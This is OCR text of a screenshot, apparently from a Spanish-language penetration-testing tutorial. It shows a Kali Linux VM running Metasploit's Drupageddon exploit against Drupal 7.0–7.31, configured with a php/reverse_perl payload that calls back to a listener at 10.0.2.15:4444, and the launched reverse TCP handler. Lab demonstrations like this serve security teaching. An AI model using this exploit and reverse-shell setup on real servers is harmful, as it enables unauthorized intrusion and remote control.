 Kali-Linux-2020.1-vbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
[Index of / - Mozil... kali@kali: ~ Shell No. 1
Shell No.1
File Actions Edit View Help
'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connec
TARGETURI /drupal/ yes The target URI of the Drupal installa
VHOST no HTTP server virtual host
Karina Astudillo
Payload options (php/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
G
OR
Exploit target:
Id Name
-- ----
0 Drupal 7.0 - 7.31 (form-cache PHP injection method)
msf5 exploit(multi/http/drupal_drupageddon) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
CTRL DERECHA
17:33
2/7/2020